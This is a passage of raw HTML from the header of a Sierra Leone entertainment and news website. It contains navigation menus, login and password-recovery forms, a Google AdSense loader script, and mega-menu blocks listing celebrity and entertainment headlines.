	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a></li>
<li id="menu-item-7840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8501"><a href="#">MORE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li id="menu-item-8502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li id="menu-item-8503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li id="menu-item-8507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irepsalone.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irepsalone.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://irepsalone.com/">
                <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
                <span class="td-visual-hidden">irepsalone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "3281432417");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://irepsalone.com/">
            <img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" width="210" height="110"/>
        </a>
        </div>
    <div class="menu-new-category-container"><ul id="menu-new-category-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1238","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "143";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "36";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://irepsalone.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="318" href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="418" href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="1053" href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="590" href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="168" href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" class="td-image-wrap " title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/IMG-20220618-WA0299-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/african-childs-day-donations-from-sierra-leone-producers-guild/" rel="bookmark" title="African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild">African Child&#8217;s Day donation from the Sierra Leone Producer’s Guild</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" class="td-image-wrap " title="What happened between Collins Archie Pearce and Henrietta Mbawah" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/06/Mr-collins-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What happened between Collins Archie Pearce and Henrietta Mbawah" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/" rel="bookmark" title="What happened between Collins Archie Pearce and Henrietta Mbawah">What happened between Collins Archie Pearce and Henrietta Mbawah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" class="td-image-wrap " title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/05/Julie-and-Lady-nata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/" rel="bookmark" title="Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone">Petition to disqualify Julie Tombo and Lady Nata out of Housemates&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "54";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "11";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" class="td-image-wrap " title="Fuse ODG marries long time girlfriend Karen Tino Jonga" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/04/Fuse-ODG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fuse ODG marries long time girlfriend Karen Tino Jonga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fuse-odg-marries-long-time-girlfriend-karen-tino-jonga/" rel="bookmark" title="Fuse ODG marries long time girlfriend Karen Tino Jonga">Fuse ODG marries long time girlfriend Karen Tino Jonga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" class="td-image-wrap " title="Fantacee Wiz posted on Twitter that she was raped" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Fantacee-Wiz-Rape-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fantacee Wiz posted on Twitter that she was raped" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/fantacee-wiz-posted-on-twitter-that-she-was-raped/" rel="bookmark" title="Fantacee Wiz posted on Twitter that she was raped">Fantacee Wiz posted on Twitter that she was raped</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" class="td-image-wrap " title="Why was rapper Laj arrested by the police?" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2022/03/Why-Laj-was-arrested-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why was rapper Laj arrested by the police?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/why-was-rapper-laj-arrested-by-the-police/" rel="bookmark" title="Why was rapper Laj arrested by the police?">Why was rapper Laj arrested by the police?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" class="td-image-wrap " title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West">Celebrity Couple: Kim Kardashian files for divorce from Kanye West</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
